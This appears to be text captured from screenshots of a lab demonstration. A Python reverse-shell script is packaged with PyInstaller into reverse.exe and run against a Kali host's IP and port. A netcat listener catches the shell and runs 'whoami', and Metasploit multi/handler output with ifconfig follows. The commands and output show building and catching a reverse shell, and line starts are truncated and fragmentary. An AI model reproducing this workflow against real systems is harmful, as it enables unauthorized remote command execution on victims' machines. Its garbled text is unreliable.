 cross-reference written to C:\Users\cseroad\Desktop\python\build\reverse\xref-reverse.html
ing PYZ
ing PYZ because PYZ-00.toc is non existent
ing PYZ (ZlibArchive) C:\Users\cseroad\Desktop\python\build\reverse\PYZ-00.pyz
ing PYZ (ZlibArchive) C:\Users\cseroad\Desktop\python\build\reverse\PYZ-00.pyz completed successfully.
ing PKG
ing PKG because PKG-00.toc is non existent
ing PKG (CArchive) PKG-00.pkg
ecting Microsoft.VC90.CRT version (9, 0, 21022, 8) -> (9, 0, 30729, 9415)
ing PKG (CArchive) PKG-00.pkg completed successfully.
oader d:\python27\lib\site-packages\PyInstaller\bootloader\Windows-64bit\runw.exe
ing EXE
ing EXE because EXE-00.toc is non existent
ing EXE from EXE-00.toc
ding archive to EXE C:\Users\cseroad\Desktop\python\dist\reverse.exe
ing EXE from EXE-00.toc completed successfully.
\Desktop\python>cd C:\Users\cseroad\Desktop\python\dist
\Desktop\python\dist>reverse.exe 192.168.203.140 4455
root@kali:~# nc -lvp 4455
listening on [any] 4455 ...
192.168.203.1: inverse host lookup failed: Unknown host
connect to [192.168.203.140] from (UNKNOWN) [192.168.203.1] 60924
cmd:whoami
desktop-efrc1n8\cseroad
cmd:
编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > ifconfig
exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> m
inet 192.168.203.140 netmask 255.255.255.0
inet6 fe80::20c:29ff:fe6e:a429 prefixlen 6
ether 00:0c:29:6e:a4:29 txqueuelen 1000 (
RX packets 245694 bytes 363359299 (346.5 M
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 41387 bytes 3262463 (3.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host
loop txqueuelen 1000 (Local Loopback)
RX packets 604 bytes 30476 (29.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 604 bytes 30476 (29.7 KiB)